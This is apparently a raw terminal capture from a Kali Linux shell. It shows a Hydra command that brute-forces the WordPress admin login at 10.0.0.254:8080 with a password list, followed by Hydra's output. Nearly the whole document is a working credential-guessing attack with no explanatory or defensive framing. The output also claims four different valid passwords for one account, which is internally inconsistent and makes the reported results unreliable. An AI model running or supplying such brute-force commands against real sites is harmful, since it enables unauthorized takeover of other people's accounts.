 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /tmp/wp-passwords.txt 10.0.0.254 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid" -s 8080 -t 4 -w 5
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
 ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-26 03:03:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking http-post-form://10.0.0.254:8080/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid
[8080][http-post-form] host: 10.0.0.254   login: admin   password: password
[8080][http-post-form] host: 10.0.0.254   login: admin   password: admin123
[8080][http-post-form] host: 10.0.0.254   login: admin   password: 123456
[8080][http-post-form] host: 10.0.0.254   login: admin   password: wordpress
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-26 03:03:50
┌──(kali㉿kali)-[~]
└─$